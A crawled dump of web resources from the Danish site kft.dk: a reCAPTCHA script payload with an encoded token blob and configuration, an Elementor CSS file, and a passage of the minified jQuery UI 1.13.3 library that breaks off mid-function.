TDjQ4Jwq3DocOqW8Kqwo49WcOVScKuXMOENMO6wp3DhUjDscO6aMKeWhvCvDfDlkt3wrp2w5rDkEvCp3DCk8KXeMObVD/Dg8ORNsKSacOyOzTCnsOow6fCpllUJsKhEMKlwpzDjT3DisKiwpzCj8KZdcKFw6HCkMOXw4XDiz4ZGMK7UcOlLQYMccOUQjnCjgHDisKHTMK2RcKzwrbCgcKvOBnDisK+wqrCjQ5Hw7LCk3g/U8O8UiFew4zDkQvDpsOzw4bCpMOmw64HKcOZwqXCnsKmDsOGwoA2wprDo8KtwoPCnMKiNRohwrhKWVzDm3TCiF7CnTjDt2DDtcO/QAtVw4nCrW/[base64]/DocOzwpoxSGwdYVvCllPCmA45wp7DrxzCo8OKbEXCqcKpUHnDi8K5UmlBw5DCpcKIwoPDl8KnEwwEYsK/w6poMlktwrEDNMK1dMOjwr90RcO0cCknRsOZDMKUw4PDosOSw4M2S8KxHBbCqMOZOgXCoMKcwqnCsSPCiMOvMlp3P8OowqnDoURNw4rDqMOBfsOfw7BkEMKxQWfCiMKWwpvCiHrCnkUMwrczTWlJwrTCrwdEw61qw7HDucKqw5PDt8KlMhY2wpMzwo9dGMO8fU/CmlTCtQVHw4LDpsKMAsKbbUlUw6lhwrjCrDM5ewMIP3J7wqLCrcK2PsOaworCm8KeMCknMRlmFnrDnlPDjcODbUnCgsK6JcOza8K6w58qw59Jwq7CqEg+KcOpw7F0C8OGwoXDgMOUFMOnAiXDtcK7dBDCvsOeR8Ocw7LDkhvCoMOXw5vCkl/[base64]/CmEzDnx7Cvj1Owq1nwowTZ8OiwrHDtiQvEkF5wpw7YxJ7wqHDm2R1w5R6woZ/w6QpGMOiXS8Tw5HDghrCpsOcwpnDtsOowpFyfHfCpH1iw6TCncOxw4wKw5s+w5XDpEPCnGPCu8OWY8K5wp5CaDt2WcOlOMOPdj40dSJAJMOEHMOaCMO2w61YEFsqwofCssK5bMOVEcOSwovCscKmw7TCv2jDkycNLMKnVcKDE8KiO8OdXcOYwoIWwr1/wq3DsMOSfx5odsKEw77CnnDCuFNzD8OsLBEAVVXDgVpELWPDk33DucOCwpPDlAFmwrDDuGYrbgsnW8OywoAGw4RQw7wYC2nCqlQLwrlZeW/CjTrDqh3Dj8OPw5rCrSxNJsOCw5HCl8ORWA5KDWFLwo0aTcOkwozCjXNXwo4/YwYMw6dww5nCnzMgOzkSw7Rqc8O+LsOXwpnDpcK1w6p7wqfCslbDo8OCwrkxDcKTwrJVw4laIlJfw7IyV8OwAxLDr8K+JcOMbcOrAcOCaMKtUUvCnsK/H8KPw51mDglsw4jCnmfDl37DmsOKIWbDrmU+w7x5EMK/[base64]/CtsK6wrkuXcOiKC7Cr8KZw6zDpsKBwqYoG2vDnX3CjsO/aRAjw43Cm8KAVRvDj3fDpRYWw4LDocO0OxBSZBwAwp4wwrvCmTxGwqdrKcONw5cgw5kWwpPDqANMw6dQwqvDr2FwNsK/[base64]/[base64]/DjzZaUsOuM0nClsONK1LCpjUeIMOYwrbDqcK/AMKNBFM9w7t1CcO5w6XCocKXwqXCiMKJAUMfwpbCsnR2KcOIwpPCky0ISzbDpMKww50Sw6vDtgdZDsKmw6HCoTfCtxBWwo7DjMK8w67CgcOQwr4+RMO5fAIiUMOGeGtIMARcw4XDtzxgwq9QwrVaw4/DgB1owqfCujwYwpJpwo1RcDvCicKNw6tpw6dyYR5cw4w5w6rDhsKfGwEMJmHDlBrCq8KRwrbDgwFRwpk/w4XDh2rDlcKcw4PDhFx2w6ojw5o7bcO/wpjDqgnCrV8aXCR5wqDCoSDDuQbClxF8wpbCly/CtVoxw6w4w7rDrwbCpcKrdcKRwrDDpcOkw7NPKT5twqxiN8K9wq/[base64]/ccKFw519wqnDjMKpwo8iw7zCocKvwqvChnjDnXdSasOXwqYVOl7Ci8KIw6HCq8OBwoDColXCgsOxw5nCpgnDi8K6w43CgMKiw4loEF4XFsOFwrsEwqN7K8K0FjUqasKfBGrDrcKLIcKWwpTCkyTCpyhUbU1Gwo/CgQIQXVvCisKnaivDj8Ozw6F1OlHCmTjDjMKnw7cZw6zCtsOiYB7Cm8Ozw7MKf8KuwobDssK1Gl8/ElLDv3ICwrwML8KmCsOFwowLwpouw4zCpsKaD8KWw7RIwqbClsOTwrYMw4bCs0/DgsOOWmVaw7LCs1ESdcKka8OVw5/Cj8O5w7fCq3HDuMKYQXknw4XDsArClWLDqyjDg8Khwpl1wrzCtsOrwq95YC0JJsOBSVUvwqjCrhFbQDdaG8OHd8O+wo/DvAYuwo/DtU9Bw6DDi8OdwrUFwqrCqmHCqVvCnsKSYsKmA8OAw7IWwpx0wqTChsOiOH9udSTDlcKgw55Aw7HCqwEVw5UmNcKUwpTClsKVOMKZwoLDlMOlw6M9w5RMFnpNwqsRDiHCiHrDncOQCnnDklXDiz9PIsOVwoTDpWNVwq3CjMKwK0F/w5HDlsOsQcKbFQvDnTrCkjBdw5RYam/[base64]/Dr8K2wrldwrHDgXLDp8K4w7ciYlVNw5bDkMKJw7ZjMR1sw5rCnn/Cj8OTdcK1w6XCrG5awohmwqBDwqXCrsKZw6BccA3DmTLDthjCkMKPT8KFwrMRw6fDrsOfDy3ClE7CvUDCglrCtMOEXcOiesKkVmfDrMK6wpfCiMOWScKzw5rDu8O6ccKqHcK/eMKWw4RdeMOxHMOgw43CvMKVwrwVwotuwok1w7Avw5rDm8Kfw6/Co8KuYgcGNilIa1BewoMbw6/DnsOxw7TChVLCrMOvdQEawoptAhc9w4l2bE3CvBHCgTgUwrglw7QGwrdHw4AVwobDvxZkW8K3w7XDvQ9XwrTDiUnDvcKRWcKUw77DisOCwqvDtMKYw4rDvAXDiV1jwqrDhEUpOMO2wp0fwojCvBHDosKrVcORwpbDiMOhEsKWwoh1SC/[base64]/[base64]/DsG88OMKregrCq8KWwo9vwocXbsKew7PChD3DvMOHDG7Ct3QSBMKmN8KwE2bCjTHCs2fCgntof8KLwpTCsSYKPE5OEDwxWy9Kw4h5Di7Dv1fCpMK/[base64]/DnsKkwpHCihpjaMOtwqbDkcK3wrAALALDjMOxwrEbecKBw6XCisOFw4TDtsOsw5LDmBfCgcKlwrJgwq5Dw78fA8O7eMKkwoNsFsK3w4nCocOtw4RRYxIxZibDllDDvmnDk1XCjH8QQ8KGTMKBP8K2TwZ5w7MqHxPCjwPCncOyLsKHw5HCryJiwrVQc8OFQcOFwpN/fMOeecK1IGp3w5FSYGJkA8OLwp/DqwrCtnV1wqnDhsK+RcOCw5jDvgPCjMKeXsOELhNtKsKIfQhww74pwqQLw4R8w4wVwoJXIMOUwqY6w7rDscOVwqYAwo/DsXEIX8KWXcOpLMKzw6rDrmsHb8KHF8KpBS3CvFzCqnjDuVUzbUjChm4+w53CiADConokQcOOw7TDsMOYw6bClBxhXMOXEiwCw5drw7LDiSPCqsKzw4cbw6/DkcKvWsOuDMOmYsOmUsKqwqIle8OOS3pjWMKEw67DvcO7wrvCj8ODw5XCqsKFRF9MDBLCqcOLSjNscD8peRpcw4nDsMKmHhDCvsOkMnLCqlJLwpU7w7bCpcKmwqVbBsO9w6EEXR3Di8Ocw7FFBTHDhXw3w5rCssOzwq3CmwbDmT/Dr8KxwooGw4g1YFwRwrDCu03CiMKdwqNQw6fCp8O0AsOKwpVOw6ZtwqrDszXDtcKXK2bDpsKLw5XDi8OiQcKqwqNKwpgcY2QkNlFXR2HDrVRcwo8sw4bDocK9wpHCssOCcMOmwqgxN8KCYsKGwp/CrnoOZBLCnXXCg3HDucKUworDmcKhw44gw5EJVkHDqg3CtE/DjhvCqsKZw5N4LcK4w4lGTcKBOMOBL8Ozw7nCvsKTw69QwqZJw7fDiRlrw5AtwrzCkS9YWsONe8Kbw5vDsMOdRD4JwqvDoDpXZB9vMDLDmcKZfcKIRCwJdMOrYMKBwpbCj8Oxw5PDnMK9TDvCmMOWfcOpw6HDuMOOQlzDkgICwozDrcKkRy/Cr8OlwoXDmUDCgsOhdMOWQMO3bMKBwp/[base64]/CnsK4wrBvH8OCw4/CthjDrT/DgsOaCzt/wpExaWtgaMKnwrI3QiTDg8OEw5sGwpPChMK0Kkwawr5Gw5jDocKCTSRiWsKxb2c1wq4/[base64]/[base64]/DtxrDhxwVwqwlMCXDti0Xwrhaw7hLJ8KzZXt0w54jfsKqCkcmw5Rlw5fCikA2wqFSw5pMw63DgHd4VhJMGcKcS8OKH8K1eHcjGcOkwrHCq8OiwoU1TsKFY8KKw5bDqsK3D8O7w5fCjGRdIMODclM4Q8KwwowtOVDDvMKcw71aQ3ASwqRwXsKCwrh4P8Kpwq/[base64]/Drk1Vb8OoQMOBwq9NwofDnSzDmMOITMOBw6wcdhEYw5szwpZ6ZMOzw4puMlwsw4XCuQ0iT8O/Ck/Cj0AowpImcxHDp8O/[base64]/w4TCjsOFWzRkwp/CnFFcw4fCoMOmHcOJKcKcVip2w6nDqxrClkTDrUFOBMKEwrVvJDYVwqcPRQ7CuFVKVcKPwrPCqEVIw4/DmhvCs8OGw7LDoBLDuMK1GMKqw7vCmwPDp8OOwo7CvF7CuHABwrFiwp8cPAjCpsO3w5DCp8KwbsO0QxzCmsOuPWQvw5oaHC7DkATCvWYSFcOvVFvDrXnCssKoworCi8KkeW5hwp/DsMKnwrIhw6Mww5TDpRjCoMKBw7NIw5Ynw4FWwp40HMOoC1bDksOnwq/CvMOsIMKcw5jDj0cVNsOAWHfDrVFDRsKLDMK2w6IefFVPwoUVw5nCjcO4Zl/DtsKAFMOCBMOgw7TCuy01d8KqwrJKMnzCtTXCgA7DssK9wqtVASTCmsKnwrbDqgRtIcOXw5HDrMOGG1fDjMKSwoNgEDImw585wrXDj8KKM8ORw7DCpsKow4AQw4NFwqQ+w6vDvcKtD8OGYFrDkcKCZlMFHUvCsHZLKTTDtcK6S8O3woAow5F2w4psw6/Cq8KPwo5iw6nCgMKCw7J/w4nDksOawoI/GMOVNMKnW8OlCV5cCAHChMOPMMKhw5XDgsKqw67DvnE1w5DCrWI5a2zCiU3DhEvCpcOYQxvCl8KbDBYcw7jCicKkwqRuUMKow4Evw5wZwpUMEQFwfsOxwr11wq/DmQDDi8K8XivCgjbCjsKtwqRQPhVAKVnCn8OVW8OkZcOvS8Kfw4IRw6XCscOlBsO+w4NeVsO1MkjDpAEXwprCucOXw6I3w7jCusO7wpwNWcOdRcKAHMOnRsOUNnXCgRlHw6RdwonDiyNnwprCssKlw7/CrDkQFsOWw6YbCGk4w5Yhw4lTOsODS8Kww5bDlikBX8OaJVzCixY7w450X1vCkMKDw7R4wojClMKZH1kjwqRyZh0xwpd+JMOmwrtaa8Osw5/Dvw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz\x22,1,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://kft.dk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22f1xEtfB++8e+bGRxomowB9vpwRtldoC9okqBE/sw+E4\\u003d\x22,1,0,null,1,1769117739528,0,0,[93,10,14],null,[134],\x22RC-ukNs4BPox3_pxw\x22,null,null,null,null,null,\x220dAFcWeA5nyjVkZyGCqcRIE5nxrm17-8H57IJwusMlWW69H2U71ZDECV8_l1FMjN90sdYhLxOsLWCDGhTdwJ026bmyvERK4D98nA\x22,1769200539295]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kft.dk/wp-content/uploads/elementor/css/post-70211.css?ver=1769039230
body_size: -65
content:
.elementor-70211 .elementor-element.elementor-element-7333b758 > .elementor-element-populated{padding:0px 10px 10px 19px;}.elementor-70211 .elementor-element.elementor-element-7350fb20{padding:0px 0px 0px 0px;}.elementor-70211 .elementor-element.elementor-element-4ffcad12 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-70211 .elementor-element.elementor-element-227e1c15 > .elementor-widget-container{padding:5px 0px 30px 0px;}.elementor-70211 .elementor-element.elementor-element-227e1c15 .wd-list {--wd-row-gap:7px;}

--- FILE ---
content_type: application/javascript
request_url: https://kft.dk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 9906
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new 